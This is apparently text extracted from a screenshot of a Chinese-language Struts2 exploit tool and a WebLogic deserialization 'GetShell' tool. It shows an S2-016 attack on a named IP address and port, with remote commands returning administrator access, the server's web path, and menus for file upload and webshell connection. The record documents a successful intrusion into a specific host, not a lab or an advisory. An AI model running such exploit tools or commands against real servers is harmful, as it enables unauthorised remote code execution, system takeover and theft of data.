 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
标: http://218.86.63.28:9000/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息
Target: http://218.86.63.28:9000/login.action
Useage: S2-016
Whoami: websvr4\administrator
WebPath: E:\weblogic10\user_projects\domains\esb_9000\autodeploy\esbos\
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.86.63.28 Port: 9000 DisConn
FilePath: Upload
CMD: whoami Execute
Result: websvr4\administrator
www.wooyun.org